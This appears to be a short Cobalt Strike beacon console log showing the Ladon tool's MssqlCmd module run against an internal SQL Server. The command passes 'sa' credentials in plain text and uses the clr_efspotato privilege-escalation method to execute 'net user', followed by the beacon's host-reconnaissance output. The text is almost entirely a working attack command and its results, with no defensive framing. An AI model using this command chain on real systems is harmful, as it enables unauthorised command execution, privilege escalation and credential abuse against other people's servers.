 beacon> Ladon MssqlCmd 192.168.80.33 sa Pa33WordSQL2016 master clr_efspotato "net user"
[+] host called home, sent: 392377 bytes
[+] received output:
Start: 2025-03-07 07:37:55
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7
Machine Make: VMware, Inc.
Network: IS Available
Ping: 8.8.8.8 ISOK!
RunUser: null PR: *IsAdmin
PID: 1760  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47466 MB
Load MssqlCmd
[+] received output:
error: SQL Server SQL Server (pro
)
[WEB2025] null */1612 (x64)